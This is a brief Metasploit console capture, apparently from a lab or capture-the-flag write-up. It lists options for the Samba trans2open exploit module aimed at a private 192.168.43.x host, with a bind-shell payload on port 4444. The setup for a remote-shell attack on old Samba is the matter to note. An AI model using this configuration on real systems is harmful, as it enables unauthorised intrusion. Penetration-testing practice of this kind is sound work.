 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.43.15 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.43.15 no The target address
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce